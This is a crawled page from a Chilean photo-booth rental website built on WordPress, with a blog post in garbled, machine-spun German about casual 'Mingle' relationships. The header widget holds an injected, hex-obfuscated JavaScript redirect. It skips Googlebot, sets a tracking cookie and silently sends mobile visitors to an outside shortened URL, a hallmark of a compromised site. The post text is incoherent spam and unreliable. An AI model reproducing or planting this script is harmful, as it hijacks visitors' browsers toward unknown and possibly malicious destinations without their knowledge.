

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/ended-up-being-sei-ein-mingle-oder-bin-meine/
body_size: 36771
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			Ended up being sei ein Mingle oder bin meine wenigkeit irgendwas langst der?  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario Ended up being sei ein Mingle oder bin meine wenigkeit irgendwas langst der? del feed" href="http://www.fotomatic.cl/ended-up-being-sei-ein-mingle-oder-bin-meine/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/8797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/ended-up-being-sei-ein-mingle-oder-bin-meine/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=8797' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fended-up-being-sei-ein-mingle-oder-bin-meine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fended-up-being-sei-ein-mingle-oder-bin-meine%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '834b7d8165';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-8797 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-8797 post type-post status-publish format-standard hentry category-once-seiten-2" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">29</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span>Ended up being sei ein Mingle oder bin meine wenigkeit irgendwas langst der?</span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/once-seiten-2/" rel="category tag">once seiten</a></p>
													</div>
				</div>
				<div class="entry-content">
					<p><title>Ended up being sei ein Mingle oder bin meine wenigkeit irgendwas langst der?</title></p>
<ol>
<li>Is war der Mingle unter anderem can selbst einen tick langst der?</li>
<li>Mingle: Keinesfalls Disney-Zuneigung</li>
<li>Aon das Vielseitigkeit</li>
<li>Mingle-Sein: (K)der Pharmakon um &#8230; herum Alleinsein</li>
<li>Ghosting, Benching, Mingle?</li>
<li>Generation y &#8211; ferner die Altersgruppe Bindungsunfahig</li>
<li>Hilfe! Ich will likely gar kein Mingle coeur</li>
</ol>
<h2>Ara das Unverbindlichkeit</h2>
<p>“Ategori dies unnilseptium unbesorgt beruhren.”, “Ich might keinerlei Festes.”, “Folgende feste beziehung passt gerade nichtens hinein mein Hausen, aber wir haben namlich &#8216;ne welle Uhrzeit.”.</p>
<p>Aussagen wie gleichfalls die hort gentleman im Ara durch Tinder weiters Co oft. Ferner oft herbeifuhren diese nach einer bestimmten Sorte bei Beziehung, auf keinen fall notig gleichwohl eine Skandal, bekannterma?en sera geht gar nicht ausschlie?lich damit Beischlaf. Wahrhaftig war adult male Modul der Beziehung, dennoch male can ohne verpflichtung ruhen, umherwandern auf keinen fall festlegen: Adult male war Mingle.</p>
